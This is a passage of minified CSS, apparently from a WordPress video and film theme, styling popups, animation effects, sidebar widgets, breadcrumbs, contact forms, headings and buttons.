-50%);}.animated{-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both;}.dialog{position:fixed;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;pointer-events:none;z-index:9999;visibility:hidden;width:100%;height:100%;background-color:rgba(0, 0, 0, .85);top:0px;left:0px;}.dialog.dialog--open{visibility:visible;}.dialog__content{width:100%;height:100%;padding:20px;text-align:center;position:relative;z-index:5;opacity:0;}.dialog--open .dialog__content{pointer-events:auto;}.dialog--open .dialog__overlay{-webkit-transition-duration:0.8s;transition-duration:0.8s;}.dialog--close .dialog__overlay{-webkit-transition-duration:0.5s;transition-duration:0.5s;}.dialog__content{padding:0;}.dialog.dialog--open .dialog__content{opacity:1;}.morph-shape{position:absolute;width:calc(100% + 2px);height:calc(100% + 2px);top:-2px;left:-2px;z-index:-1;}.morph-shape svg rect{stroke:#fff;stroke-width:2px;stroke-dasharray:1680;}.dialog--open .morph-shape svg rect{-webkit-animation:anim-dash 0.6s forwards;-o-animation:anim-dash 0.6s forwards;animation:anim-dash 0.6s forwards;}.dialog-inner{opacity:0;}.dialog-inner div button{background-color:transparent;}.dialog-inner div button i{font-size:20px;}.dialog--open .dialog-inner{padding:30px;opacity:1;-webkit-transition:opacity 0.85s 0.35s;-o-transition:opacity 0.85s 0.35s;transition:opacity 0.85s 0.35s;}.dialog.dialog--open h2{-webkit-animation:anim-elem-1 0.7s ease-out both;-o-animation:anim-elem-1 0.7s ease-out both;animation:anim-elem-1 0.7s ease-out both;}.dialog.dialog--open button[data-dialog-close]{position:absolute;border:none;outline:none;top:10%;right:5%;width:50px;height:50px;line-height:1;color:#fff;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);-o-transform:translate(-50%, 0);transform:translate(-50%, 0);}.dialog.dialog--open button[data-dialog-close]:hover{color:#90c;}.dialog.dialog--open p{line-height:1.5;font-size:18px;}@keyframes anim-dash{0%{stroke-dashoffset:1680;}100%{stroke-dashoffset:0;}}@-webkit-keyframes anim-dash{/* Inner elements animations */0%{stroke-dashoffset:1680;}100%{stroke-dashoffset:0;}}@-webkit-keyframes anim-elem-1{0%{opacity:0;}100%{opacity:1;}}@keyframes anim-elem-1{/* FadeInDown for Search Popup*/0%{opacity:0;}100%{opacity:1;}}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0);}to{opacity:1;-webkit-transform:none;transform:none;}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0, -100%, 0);transform:translate3d(0, -100%, 0);}to{opacity:1;-webkit-transform:none;transform:none;}}.dialog--open{-webkit-animation-name:fadeInDown;animation-name:fadeInDown;}#haru-popup{-webkit-box-shadow:0 2px 3px rgba(0, 0, 0, 0.5);-moz-box-shadow:0 2px 3px rgba(0, 0, 0, 0.5);box-shadow:0 2px 3px rgba(0, 0, 0, 0.5);box-sizing:border-box;margin:40px auto;max-width:95%;padding:115px 70px 70px;position:relative;text-align:left;background-repeat:no-repeat !important;background-size:cover !important;/* 
* Add css3 animation effect 
* More details here: http://codepen.io/dimsemenov/pen/GAIkt
*//* 
====== Zoom effect ======
*/}#haru-popup .newsletter-title{color:#90c;font-size:64px;font-family:Nunito Sans;}#haru-popup .newsletter-description{max-width:320px;line-height:1.8;}#haru-popup .subscribe-default{position:relative;padding-bottom:5px;}#haru-popup .subscribe-default .subscribe-email{position:absolute;left:0;width:100%;padding:0;}#haru-popup .subscribe-default .subscribe-email input[type="email"]{border:1px solid #e0e0e0;font-style:italic;width:100%;padding:9px 0 9px 9px;background:#fff;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}#haru-popup .subscribe-default .subscribe-email input[type="email"]::-moz-placeholder{color:#fff;opacity:1;}#haru-popup .subscribe-default .subscribe-email input[type="email"]:-ms-input-placeholder{color:#fff;}#haru-popup .subscribe-default .subscribe-email input[type="email"]::-webkit-input-placeholder{color:#fff;}#haru-popup .subscribe-default .subscribe-email input[type="email"]:focus{outline:none;}#haru-popup .subscribe-default .subscribe-submit{position:absolute;right:0;}#haru-popup .subscribe-default .subscribe-submit input[type="submit"]{border:none;background:none;text-transform:uppercase;padding:10px 35px;border-top-right-radius:5px;border-bottom-right-radius:5px;color:#fff;background:#90c;}#haru-popup .subscribe-default .subscribe-submit input[type="submit"]:hover{background:#90c;color:#fff;}#haru-popup .subscribe-default .subscribe-submit input[type="submit"]:focus{outline:none;}#haru-popup .checkbox-label{margin-top:50px;}#haru-popup .checkbox-label label{font-weight:normal;}@media (max-width:480px){#haru-popup .checkbox-label{margin-left:15px;}}@media (max-width:480px){#haru-popup{padding-left:15px;padding-right:15px;}}.mfp-zoom-in .mfp-with-anim{opacity:0;transition:all 0.5s ease-in-out;transform:scale(0.8);}.mfp-zoom-in.mfp-bg{opacity:0;transition:all 0.5s ease-out;}.mfp-zoom-in.mfp-ready .mfp-with-anim{opacity:1;transform:scale(1);}.mfp-zoom-in.mfp-ready.mfp-bg{opacity:0.8;}.mfp-zoom-in.mfp-removing .mfp-with-anim{transform:scale(0.8);opacity:0;}.mfp-zoom-in.mfp-removing.mfp-bg{opacity:0;/* 
====== Newspaper effect ======
*/}.mfp-newspaper .mfp-with-anim{opacity:0;-webkit-transition:all 0.5s ease-in-out;transition:all 0.5s;transform:scale(0) rotate(500deg);}.mfp-newspaper.mfp-bg{opacity:0;transition:all 0.5s;}.mfp-newspaper.mfp-ready .mfp-with-anim{opacity:1;transform:scale(1) rotate(0deg);}.mfp-newspaper.mfp-ready.mfp-bg{opacity:0.8;}.mfp-newspaper.mfp-removing .mfp-with-anim{transform:scale(0) rotate(500deg);opacity:0;}.mfp-newspaper.mfp-removing.mfp-bg{opacity:0;/* 
====== Move-horizontal effect ======
*/}.mfp-move-horizontal .mfp-with-anim{opacity:0;transition:all 0.3s;transform:translateX(-50px);}.mfp-move-horizontal.mfp-bg{opacity:0;transition:all 0.3s;}.mfp-move-horizontal.mfp-ready .mfp-with-anim{opacity:1;transform:translateX(0);}.mfp-move-horizontal.mfp-ready.mfp-bg{opacity:0.8;}.mfp-move-horizontal.mfp-removing .mfp-with-anim{transform:translateX(50px);opacity:0;}.mfp-move-horizontal.mfp-removing.mfp-bg{opacity:0;/* 
====== Move-from-top effect ======
*/}.mfp-move-from-top .mfp-content{vertical-align:top;}.mfp-move-from-top .mfp-with-anim{opacity:0;transition:all 0.2s;transform:translateY(-100px);}.mfp-move-from-top.mfp-bg{opacity:0;transition:all 0.2s;}.mfp-move-from-top.mfp-ready .mfp-with-anim{opacity:1;transform:translateY(0);}.mfp-move-from-top.mfp-ready.mfp-bg{opacity:0.8;}.mfp-move-from-top.mfp-removing .mfp-with-anim{transform:translateY(-50px);opacity:0;}.mfp-move-from-top.mfp-removing.mfp-bg{opacity:0;/* 
====== 3d unfold ======
*/}.mfp-3d-unfold .mfp-content{perspective:2000px;}.mfp-3d-unfold .mfp-with-anim{opacity:0;transition:all 0.3s ease-in-out;transform-style:preserve-3d;transform:rotateY(-60deg);}.mfp-3d-unfold.mfp-bg{opacity:0;transition:all 0.5s;}.mfp-3d-unfold.mfp-ready .mfp-with-anim{opacity:1;transform:rotateY(0deg);}.mfp-3d-unfold.mfp-ready.mfp-bg{opacity:0.8;}.mfp-3d-unfold.mfp-removing .mfp-with-anim{transform:rotateY(60deg);opacity:0;}.mfp-3d-unfold.mfp-removing.mfp-bg{opacity:0;/* 
====== Zoom-out effect ======
*/}.mfp-zoom-out .mfp-with-anim{opacity:0;transition:all 0.3s ease-in-out;transform:scale(1.3);}.mfp-zoom-out.mfp-bg{opacity:0;transition:all 0.3s ease-out;}.mfp-zoom-out.mfp-ready .mfp-with-anim{opacity:1;transform:scale(1);}.mfp-zoom-out.mfp-ready.mfp-bg{opacity:0.8;}.mfp-zoom-out.mfp-removing .mfp-with-anim{transform:scale(1.3);opacity:0;}.mfp-zoom-out.mfp-removing.mfp-bg{opacity:0;/* 
====== "Hinge" close effect ======
*/}@keyframes hinge{0%{transform:rotate(0);transform-origin:top left;animation-timing-function:ease-in-out;}20%,60%{transform:rotate(80deg);transform-origin:top left;animation-timing-function:ease-in-out;}40%{transform:rotate(60deg);transform-origin:top left;animation-timing-function:ease-in-out;}80%{transform:rotate(60deg) translateY(0);opacity:1;transform-origin:top left;animation-timing-function:ease-in-out;}100%{transform:translateY(700px);opacity:0;}}.hinge{animation-duration:1s;animation-name:hinge;}.mfp-with-fade .mfp-content,.mfp-with-fade.mfp-bg{opacity:0;transition:opacity 0.5s ease-out;}.mfp-with-fade.mfp-ready .mfp-content{opacity:1;}.mfp-with-fade.mfp-ready.mfp-bg{opacity:0.8;}.mfp-with-fade.mfp-removing.mfp-bg{opacity:0;}.widget-video-categories > ul,.widget-film-categories > ul{list-style:none;list-style-type:none;padding:0;margin:25px 0 0;}.widget-video-categories > ul > li:last-child,.widget-film-categories > ul > li:last-child{border-bottom:none;}.widget-video-categories > ul li,.widget-film-categories > ul li{padding:8px 0;position:relative;}.widget-video-categories > ul li.current-cat > a,.widget-film-categories > ul li.current-cat > a{color:#90c;left:15px;}.widget-video-categories > ul li.current-cat > a:before,.widget-film-categories > ul li.current-cat > a:before{opacity:1;transition:all 0.3s;}.widget-video-categories > ul li.current-cat .list-count,.widget-film-categories > ul li.current-cat .list-count{color:#90c;}.widget-video-categories > ul li:first-child,.widget-film-categories > ul li:first-child{padding-top:0;}.widget-video-categories > ul li:last-child,.widget-film-categories > ul li:last-child{padding-bottom:0;}.widget-video-categories > ul li a,.widget-film-categories > ul li a{position:relative;left:0;transition:all 0.3s;}.widget-video-categories > ul li a:hover,.widget-film-categories > ul li a:hover{color:#90c;left:15px;transition:all 0.3s;}.widget-video-categories > ul li a:hover:before,.widget-film-categories > ul li a:hover:before{opacity:1;transition:all 0.3s;}.widget-video-categories > ul li a:before,.widget-film-categories > ul li a:before{position:absolute;content:"";opacity:0;top:45%;left:-15px;width:4px;height:4px;border-radius:50%;background-color:#90c;transition:all 0.3s;transform:translateY(-50%);}.widget-video-categories > ul li .list-count,.widget-film-categories > ul li .list-count,.widget-video-categories > ul li .archive-count,.widget-film-categories > ul li .archive-count{float:right;}.widget-video-categories > ul li .children,.widget-film-categories > ul li .children{padding-left:15px;list-style:none;list-style-type:none;}.widget-video-categories > ul li .children li,.widget-film-categories > ul li .children li{padding-top:15px;}.widget-video-categories > ul li span,.widget-film-categories > ul li span{font-size:14px;}.widget-circle-videos ul{list-style:none;list-style-type:none;padding-left:0;}.widget-circle-videos ul a:after{display:none;}.widget-circle-videos ul.list_style_1 li,.widget-circle-videos ul.list_style_2 li{padding-bottom:10px;}.widget-circle-videos ul.list_style_1 li .video-image,.widget-circle-videos ul.list_style_2 li .video-image{width:27%;float:left;margin-right:10px;margin-top:10px;}.widget-circle-videos ul.list_style_1 li .video-content,.widget-circle-videos ul.list_style_2 li .video-content{width:68%;float:right;}.widget-circle-videos ul.list_style_1 li .video-content .video-title,.widget-circle-videos ul.list_style_2 li .video-content .video-title{line-height:1.4;}.widget-circle-videos ul.list_style_1 li .video-content .video-meta,.widget-circle-videos ul.list_style_2 li .video-content .video-meta{font-size:12px;}.widget-circle-videos ul.list_style_1 li .video-content .video-meta span,.widget-circle-videos ul.list_style_2 li .video-content .video-meta span{padding:0 6px;font-style:italic;}.widget-circle-videos ul.list_style_1 li .video-content .video-meta span:first-child,.widget-circle-videos ul.list_style_2 li .video-content .video-meta span:first-child{padding-left:0;}.widget-circle-videos ul.list_style_1 li .video-content .video-meta span i,.widget-circle-videos ul.list_style_2 li .video-content .video-meta span i{color:#90c;padding-right:5px;}.widget-circle-videos ul.list_style_1 li .video-content .video-meta span.comment-count,.widget-circle-videos ul.list_style_2 li .video-content .video-meta span.comment-count{display:none;}.widget-circle-videos ul.carousel_1 li .video-content .video-meta,.widget-circle-videos ul.carousel_2 li .video-content .video-meta{display:none;}.widget-circle-videos ul.carousel_1 .owl-nav,.widget-circle-videos ul.carousel_2 .owl-nav{margin-top:10px;}.widget-circle-videos ul.carousel_1 .owl-nav .owl-prev,.widget-circle-videos ul.carousel_2 .owl-nav .owl-prev,.widget-circle-videos ul.carousel_1 .owl-nav .owl-next,.widget-circle-videos ul.carousel_2 .owl-nav .owl-next{display:inline-block;font-size:12px;margin-right:8px;height:25px;line-height:25px;border:1px solid #e0e0e0;text-align:center;width:25px;}.widget-circle-videos ul.carousel_1 .owl-nav .owl-prev:hover,.widget-circle-videos ul.carousel_2 .owl-nav .owl-prev:hover,.widget-circle-videos ul.carousel_1 .owl-nav .owl-next:hover,.widget-circle-videos ul.carousel_2 .owl-nav .owl-next:hover{background-color:#90c;border:1px solid #90c;color:#fff;}.widget-circle-top-film{background-color:#111;}.widget-circle-top-film .widget-title{margin-left:25px;padding-top:30px;}.widget-circle-top-film .widget-title span{color:#fff;}.widget-circle-top-film .film-list{list-style-type:none;list-style:none;margin-bottom:0;padding:10px 0;}.widget-circle-top-film .film-list.top-view .film-item{padding:20px 25px;border-bottom:1px dashed #333;}.widget-circle-top-film .film-list.top-view .film-item:last-child{border-bottom:none;}.widget-circle-top-film .film-list.top-view .film-item .top-number{background-color:#333;color:#fff;font-size:15px;font-weight:500;display:inline-block;float:left;width:30px;height:30px;line-height:30px;text-align:center;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}.widget-circle-top-film .film-list.top-view .film-item .item-content{display:inline-block;padding-left:15px;width:calc(100% - 45px);}.widget-circle-top-film .film-list.top-view .film-item .item-content a{color:#ababab;font-size:16px;font-family:Nunito Sans;font-weight:700;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.widget-circle-top-film .film-list.top-view .film-item .item-content a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.widget-circle-top-film .film-list.top-view .film-item .item-content .view-count{font-size:15px;margin-top:5px;}.widget-circle-top-film .film-list.top-view .film-item .item-content .view-count i{color:#90c;margin-right:6px;}.widget-circle-top-film .film-list.top-rated .film-item{padding:20px 25px;border-bottom:1px dashed #333;clear:both;}.widget-circle-top-film .film-list.top-rated .film-item:last-child{border-bottom:none;}.widget-circle-top-film .film-list.top-rated .film-item .item-thumbnail{width:30%;float:left;}.widget-circle-top-film .film-list.top-rated .film-item .item-content{width:70%;float:right;padding-left:15px;}.widget-circle-top-film .film-list.top-rated .film-item .item-content .film-title{margin-top:-8px;}.widget-circle-top-film .film-list.top-rated .film-item .item-content .film-title a{color:#fff;font-size:16px;font-family:Nunito Sans;font-weight:700;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.widget-circle-top-film .film-list.top-rated .film-item .item-content .film-title a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.widget-circle-top-film .film-list.top-rated .film-item .item-content .item-rating .point{color:#90c;font-size:24px;font-weight:700;margin-right:5px;}.widget-circle-film-tag{background-color:#111;}.widget-circle-film-tag .widget-title{margin-left:25px;padding-top:30px;}.widget-circle-film-tag .widget-title span{color:#fff;}.widget-circle-film-tag .film-tag-list{padding:15px 25px 30px 25px;}.widget-circle-film-tag .film-tag-list a{font-family:Nunito Sans;font-style:italic;color:#ababab;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.widget-circle-film-tag .film-tag-list a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}body{color:#000;line-height:1.8;overflow-x:hidden;font-family:"Nunito Sans";}a{text-decoration:none;color:#000;}a:hover{color:#90c;text-decoration:none;}a:active{color:#90c;text-decoration:none;}a:focus{outline:none;text-decoration:none;}h1,h2,h3,h4,h5,h6{color:#212121;font-family:"Playfair Display";font-weight:700;}img{max-width:100%;height:auto;}p{line-height:1.8;/*-----------------------------------
 * LAYOUT STYLE
 *-----------------------------------*/}body{/*-----------------------------------
 * BACK TO TOP
 *-----------------------------------*/}body.layout-boxed #haru-main{max-width:1200px;margin:auto;overflow:hidden;}body.layout-float{padding:20px !important;}body #haru-main{background:#fff;}.back-to-top{display:block;position:fixed;right:30px;bottom:-45px;background:rgba(0, 0, 0, .3);padding:10px 15px;z-index:99;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;/*-----------------------------------
 * DEMO CONTROL
 *-----------------------------------*/}.back-to-top.in{bottom:30px;}.back-to-top:hover{background:rgba(0, 0, 0, .5);}.back-to-top i{color:#fff;font-size:18px;}#demo-controls{/*-----------------------------------
 * PAGE TITLE AND BREADCRUMBS
 *-----------------------------------*/}#demo-controls .demo-controls-wrapper{display:block;position:fixed;top:200px;width:200px;z-index:999;background:#fff;-webkit-border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;-webkit-border-bottom-left-radius:0;-webkit-border-top-left-radius:0;-moz-border-radius-topright:4px;-moz-border-radius-bottomright:4px;-moz-border-radius-bottomleft:0;-moz-border-radius-topleft:0;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:0;border-top-left-radius:0;-moz-background-clip:padding-box;-webkit-background-clip:padding-box;background-clip:padding-box;-webkit-box-shadow:0 1px 2px 2px rgba(0, 0, 0, 0.15);-moz-box-shadow:0 1px 2px 2px rgba(0, 0, 0, 0.15);box-shadow:0 1px 2px 2px rgba(0, 0, 0, 0.15);-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}#demo-controls .demo-controls-wrapper.in{-webkit-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);}#demo-controls .demo-controls-wrapper .demo-control-open{display:block;height:50px;position:absolute;width:50px;left:100%;top:10px;border-radius:0 4px 4px 0;background:none repeat scroll 0 0 #fff;box-shadow:4px 1px 2px 2px rgba(0, 0, 0, 0.15);-webkit-box-shadow:4px 1px 2px 2px rgba(0, 0, 0, 0.15);-moz-box-shadow:4px 1px 2px 2px rgba(0, 0, 0, 0.15);margin-left:-1px;text-align:center;line-height:55px;}#demo-controls .demo-controls-wrapper .demo-control-open:hover{cursor:pointer;}#demo-controls .demo-controls-wrapper .demo-control-open i{font-size:21px;}#demo-controls .demo-controls-wrapper .demo-control-scroll{margin:20px;}#demo-controls .demo-controls-wrapper .demo-control-scroll .demo-control-buynow .button-buynow{display:block;text-align:center;padding:10px 15px;border:1px solid #90c;background:#90c;text-transform:uppercase;color:#fff;}#demo-controls .demo-controls-wrapper .demo-control-scroll .demo-control-buynow .button-buynow:hover{background:#000;border:1px solid #000;}#demo-controls .demo-controls-wrapper .demo-control-scroll .demo-control-body .demo-control-section .demo-control-title{font-size:14px;position:relative;text-transform:uppercase;}#demo-controls .demo-controls-wrapper .demo-control-scroll .demo-control-body .demo-control-section .demo-control-title:after{content:'';position:absolute;left:0;bottom:-5px;height:2px;width:30px;background:#90c;}#demo-controls .demo-controls-wrapper .demo-control-scroll .demo-control-body .demo-control-section .demo-control-row{margin-top:15px;}#demo-controls .demo-controls-wrapper .demo-control-scroll .demo-control-body .demo-control-section .demo-control-row .demo-control-btn{display:inline-block;width:47%;padding:5px 10px;color:#000;border:1px solid #90c;text-align:center;}#demo-controls .demo-controls-wrapper .demo-control-scroll .demo-control-body .demo-control-section .demo-control-row .demo-control-btn.active{background:#90c;color:#fff;}#demo-controls .demo-controls-wrapper .demo-control-scroll .demo-control-body .demo-control-section .demo-control-row .demo-control-btn:hover{background:#90c;color:#fff;}#demo-controls .demo-controls-wrapper .demo-control-scroll .demo-control-body .demo-control-section .demo-control-row .demo-control-btn.wide-buton{margin-right:2%;}#demo-controls .demo-controls-wrapper .demo-control-scroll .demo-control-body .demo-control-section .demo-control-row .switch-body-background{padding:0;}#demo-controls .demo-controls-wrapper .demo-control-scroll .demo-control-body .demo-control-section .demo-control-row .switch-body-background li{width:27px;height:27px;float:left;display:block;margin:0 5px 5px 0;cursor:pointer;position:relative;background-image:url('../haru-circle/assets/images/pattern-bg.png');background-repeat:no-repeat;}#demo-controls .demo-controls-wrapper .demo-control-scroll .demo-control-body .demo-control-section .demo-control-row .switch-body-background li.active{-webkit-box-shadow:0 0 0 1px #90c;-moz-box-shadow:0 0 0 1px #90c;box-shadow:0 0 0 1px #90c;}#demo-controls .demo-controls-wrapper .demo-control-scroll .demo-control-demos .demo-control-section .demo-control-title{font-size:14px;position:relative;text-transform:uppercase;}#demo-controls .demo-controls-wrapper .demo-control-scroll .demo-control-demos .demo-control-section .demo-control-title:after{content:'';position:absolute;left:0;bottom:-5px;height:2px;width:30px;background:#90c;}.haru-page-title-section{margin-bottom:100px;position:relative;min-height:170px;/*-----------------------------------
 * CUSTOMIZE VISUAL COMPOSER OVERLAY
 *-----------------------------------*/}@media screen and (max-width:991px){.haru-page-title-section{margin-bottom:30px;min-height:90px;}}@media screen and (max-width:767px){.haru-page-title-section{min-height:58px;}}.haru-page-title-section:before{content:"";position:absolute;left:0;top:0;right:0;bottom:0;background-color:rgba(0, 0, 0, .5);}.haru-page-title-section .haru-page-title-wrapper{padding-top:8%;}.haru-page-title-section .haru-page-title-wrapper.no-breadcrumbs{padding-bottom:8%;}.haru-page-title-section .haru-page-title-wrapper .page-title-inner .block-center-inner h2{color:#fff;font-size:40px;font-weight:700;margin-bottom:0;position:relative;text-align:center;}@media screen and (max-width:991px){.haru-page-title-section .haru-page-title-wrapper .page-title-inner .block-center-inner h2{font-size:36px;}}@media screen and (max-width:767px){.haru-page-title-section .haru-page-title-wrapper .page-title-inner .block-center-inner h2{font-size:24px;}}.haru-page-title-section .haru-page-title-wrapper .page-title-inner .page-sub-title{display:block;position:relative;padding-top:15px;color:#212121;}.haru-page-title-section .haru-breadcrumb-wrapper{padding-bottom:6%;}.haru-page-title-section .haru-breadcrumb-wrapper .breadcrumbs{list-style-type:none;list-style:none;padding:0;text-align:center;}.haru-page-title-section .haru-breadcrumb-wrapper .breadcrumbs li{position:relative;display:inline-block;padding-right:30px;padding-top:20px;padding-bottom:20px;text-transform:uppercase;font-style:italic;}.haru-page-title-section .haru-breadcrumb-wrapper .breadcrumbs li:last-child{padding-right:0;}.haru-page-title-section .haru-breadcrumb-wrapper .breadcrumbs li span{color:#90c;}.haru-page-title-section .haru-breadcrumb-wrapper .breadcrumbs li a{color:#fff;}.haru-page-title-section .haru-breadcrumb-wrapper .breadcrumbs li a:hover{color:#90c;}.haru-page-title-section .haru-breadcrumb-wrapper .breadcrumbs li:first-child:before{display:none;}.haru-page-title-section .haru-breadcrumb-wrapper .breadcrumbs li:before{position:absolute;left:-18px;content:'/';color:#fff;}@media screen and (max-width:991px){.haru-page-title-section .haru-breadcrumb-wrapper .breadcrumbs li{padding-top:15px;padding-bottom:15px;}}@media screen and (max-width:767px){.haru-page-title-section .haru-breadcrumb-wrapper .breadcrumbs li{padding-top:5px;padding-bottom:5px;}}.overlay-bg-vc-wapper{position:relative;}.overlay-bg-vc{position:absolute;top:0;left:0;right:0;bottom:0;/*-----------------------------------
 * CONTACT PAGES
 *-----------------------------------*/}.contact-form .contact-name{padding-right:15px;width:50%;float:left;}@media screen and (max-width:767px){.contact-form .contact-name{width:100%;padding-right:0;}}.contact-form .contact-email{padding-left:15px;width:50%;float:left;}@media screen and (max-width:767px){.contact-form .contact-email{width:100%;padding-left:0;}}.contact-form .contact-subject{clear:both;}.contact-form .contact-submit{text-align:center;}.contact-form .contact-submit input{background:transparent;border:2px solid #e0e0e0 !important;border:none;color:#90c;font-weight:700;margin-top:25px;padding:10px 30px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.contact-form .contact-submit input:hover{background-color:#90c !important;border:2px solid #90c !important;color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.contact-form .contact-submit input:focus{outline:none;}.contact-form .contact-label{padding:10px 0;text-transform:uppercase;}.contact-form input[type="text"],.contact-form input[type="email"],.contact-form input[type="number"],.contact-form textarea{background-color:#faf8f4;border:1px solid #faf8f4;margin-bottom:30px;padding:8px 15px;width:100%;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;}.contact-form input[type="text"]::-moz-placeholder,.contact-form input[type="email"]::-moz-placeholder,.contact-form input[type="number"]::-moz-placeholder,.contact-form textarea::-moz-placeholder{color:#ababab;opacity:1;}.contact-form input[type="text"]:-ms-input-placeholder,.contact-form input[type="email"]:-ms-input-placeholder,.contact-form input[type="number"]:-ms-input-placeholder,.contact-form textarea:-ms-input-placeholder{color:#ababab;}.contact-form input[type="text"]::-webkit-input-placeholder,.contact-form input[type="email"]::-webkit-input-placeholder,.contact-form input[type="number"]::-webkit-input-placeholder,.contact-form textarea::-webkit-input-placeholder{color:#ababab;}.contact-form input[type="text"]:focus,.contact-form input[type="email"]:focus,.contact-form input[type="number"]:focus,.contact-form textarea:focus{outline:none;border:1px solid #90c;}@media screen and (max-width:991px){.contact-form input[type="text"],.contact-form input[type="email"],.contact-form input[type="number"],.contact-form textarea{margin-bottom:20px;}}.vc_custom_heading.heading_style_1{font-size:48px;line-height:1.4;padding-bottom:10px;text-align:center;}@media screen and (max-width:1199px){.vc_custom_heading.heading_style_1{font-size:34px !important;}}@media screen and (max-width:991px){.vc_custom_heading.heading_style_1{font-size:34px !important;}}@media screen and (max-width:767px){.vc_custom_heading.heading_style_1{font-size:28px !important;word-wrap:break-word;}}.vc_custom_heading.heading_style_1.home-9,.vc_custom_heading.heading_style_1.home-10{margin-top:0;margin-bottom:0;padding-bottom:0;}@media screen and (max-width:1199px){.vc_custom_heading.heading_style_1.home-9,.vc_custom_heading.heading_style_1.home-10{font-size:34px !important;}}@media screen and (max-width:767px){.vc_custom_heading.heading_style_1.home-9,.vc_custom_heading.heading_style_1.home-10{font-size:28px !important;word-wrap:break-word;}}.vc_custom_heading.heading_style_1.italic{font-style:italic;font-weight:normal;}.vc_custom_heading.heading_style_2{font-family:Nunito Sans;}.vc_custom_heading.heading_style_3{font-style:italic;}@media screen and (max-width:991px){.vc_custom_heading.heading_style_3{font-size:28px !important;}}@media screen and (max-width:991px){.vc_custom_heading.heading_style_3{font-size:28px !important;}}@media screen and (max-width:767px){.vc_custom_heading.heading_style_3{font-size:24px !important;}}.vc_custom_heading.heading_style_4{font-family:Nunito Sans;font-style:italic;}@media screen and (max-width:1199px){.vc_custom_heading.heading_style_4{font-size:28px !important;}}@media screen and (max-width:991px){.vc_custom_heading.heading_style_4{font-size:28px !important;}}@media screen and (max-width:767px){.vc_custom_heading.heading_style_4{font-size:24px !important;}}.vc_custom_heading.heading_style_5{color:#fff;padding-left:20px;position:relative;margin-bottom:20px;}.vc_custom_heading.heading_style_5:before{content:"/";color:#90c;left:0;position:absolute;}.vc_custom_heading.sub_heading_style_1{color:#ababab;font-family:Nunito Sans;font-size:16px;font-style:italic;font-weight:400;line-height:1.5;letter-spacing:2px;text-transform:uppercase;text-align:center;}@media screen and (max-width:767px){.vc_custom_heading.sub_heading_style_1{font-size:14px;}}.vc_custom_heading.sub_heading_style_2{color:#ababab;font-style:italic;}.vc_custom_heading.footer_style_1{color:#333;font-family:Nunito Sans;font-weight:400;font-style:italic;padding-left:10px;position:relative;margin-bottom:20px;text-transform:uppercase;}.vc_custom_heading.footer_style_1:before{content:"/";color:#90c;left:0;position:absolute;}.sub_heading_style_1{color:#ababab;font-size:16px;font-style:italic;font-weight:400;letter-spacing:2px;text-transform:uppercase;text-align:center;}@media screen and (max-width:767px){.sub_heading_style_1{font-size:14px;}}.sub_heading_style_1 span.text-light{color:#fff;}.sub_heading_style_1 span.text-dark{color:#333;}@media screen and (max-width:767px){.button_style_1{text-align:center !important;}}.button_style_1 button,.button_style_1 a{background-color:#90c !important;background-image:none !important;border:2px solid #90c !important;color:#fff !important;font-weight:700 !important;padding:10px 30px !important;min-width:150px;-webkit-border-radius:30px !important;-moz-border-radius:30px !important;border-radius:30px !important;}.button_style_1 button:hover,.button_style_1 a:hover{border:2px solid #e0e0e0 !important;background-color:transparent !important;color:#90c !important;}.button_style_1.button-ios{margin-right:20px;}.button_style_1.button-ios button,.button_style_1.button-ios a{position:relative;padding-left:40px !important;}.button_style_1.button-ios button:hover,.button_style_1.button-ios a:hover{border:2px solid rgba(255, 255, 255, .5) !important;}.button_style_1.button-ios button:before,.button_style_1.button-ios a:before{content:"\f229";font-family:'Ionicons';font-size:16px;position:absolute;left:20px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);}@media screen and (max-width:767px){.button_style_2{text-align:center !important;}}.button_style_2 button,.button_style_2 a{background-image:none !important;border:2px solid #e0e0e0 !important;background-color:transparent !important;color:#90c !important;font-weight:700 !important;padding:10px 30px !important;min-width:135px;-webkit-border-radius:30px !important;-moz-border-radius:30px !important;border-radius:30px !important;}.button_style_2 button:hover,.button_style_2 a:hover{background-color:#90c !important;border:2px solid #90c !important;color:#fff !important;}.button_style_2.button-android button,.button_style_2.button-android a{position:relative;padding-left:40px !important;border:2px solid rgba(255, 255, 255, .5) !important;}.button_style_2.button-android button:hover,.button_style_2.button-android a:hover{border:2px solid #90c !important;}.button_style_2.button-android button:before,.button_style_2.button-android a:before{content:"\f225";font-family:'Ionicons';font-size:16px;position:absolute;left:20px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);}@media screen and (max-width:767px){.button_style_3{text-align:center !important;}}.button_style_3 button,.button_style_3 a{background-color:#90c !important;background-image:none !important;border:2px solid #90c !important;color:#fff !important;font-weight:700 